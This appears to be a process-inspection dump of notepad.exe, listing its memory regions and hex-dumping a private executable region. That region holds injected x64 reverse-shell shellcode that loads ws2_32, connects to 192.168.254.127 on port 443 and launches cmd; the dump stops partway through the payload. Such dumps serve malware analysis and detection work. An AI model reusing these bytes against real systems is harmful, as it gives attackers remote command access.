 0x7ff814271000 312 kB Image: Commit RX C:\Windows\System32\apphelp.dll 72 kB 72 kB 312 k
0x7ff6111d1000 148 kB Image: Commit RX C:\Windows\System32\notepad.exe 4 kB 4 kB 148 k
0x238c60a0000 4 kB 4 kB Private: Commit RX 4 kB 4 k
0x65e54ec000 12 kB 12 kB Private: Commit
0x65e546c000 12 kB 12 kB Private: Commit
0x65e518c000 12 kB 12 kB Private: Commit
0x65e510c000 12 kB 12 kB Private: Commit
0x7ffffd3dd000 16 kB Image: Commit
0x7ff819779000 36 kB Image: Commit
0x7ff819776000 4 kB Image: Commit
0x7ff81954f000 8 kB Image: Commit
0x7ff8193e0000 24 kB Image: Commit
0x7ff8190c2000 4 kB Image: Commit
0x7ff81905c000 8 kB Image: Commit
0x7ff8186c7000 4 kB Image: Commit
0x7ff818513000
notepad.exe (20124) (0x238c60a0000 - 0x238c60a1000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 49 be 77 73 32 YZH...W...]I.ws2
000000d0 5f 33 32 00 00 41 56 49 89 e6 48 81 ec a0 01 00 _32..AVI..H.....
000000e0 00 49 89 e5 49 bc 02 00 01 bb c0 a8 fe 7f 41 54 .I..I.........AT
000000f0 49 89 e4 4c 89 f1 41 ba 4c 77 26 07 ff d5 4c 89 I..L..A.Lw&...L.
00000100 ea 68 01 01 00 00 59 41 ba 29 80 6b 00 ff d5 50 .h....YA.).k...P
00000110 50 4d 31 c9 4d 31 c0 48 ff c0 48 89 c2 48 ff c0 PM1.M1.H..H..H..
00000120 48 89 c1 41 ba ea 0f df e0 ff d5 48 89 c7 6a 10 H..A.......H..j.
00000130 41 58 4c 89 e2 48 89 f9 41 ba 99 a5 74 61 ff d5 AXL..H..A...ta..
00000140 48 81 c4 40 02 00 00 49 b8 63 6d 64 00 00 00 00 H..@...I.cmd....
00000150 00 41 50 41 50 48 89 e2 57 57 57 4d 31 c0 6a 0d .APAPH..WWWM1.j.
00000160 59 41 50 e2 fc 66 c7 44 24 54 01 01 48 8d 44 24 YAP..f.D$T..H.D$
00000170 18 c6 00 68 48 89 e6 56 50 41 50 41 50 41 50 49 ...hH..VPAPAPAPI
Re-read Write Go to... 16 bytes per row Save... Close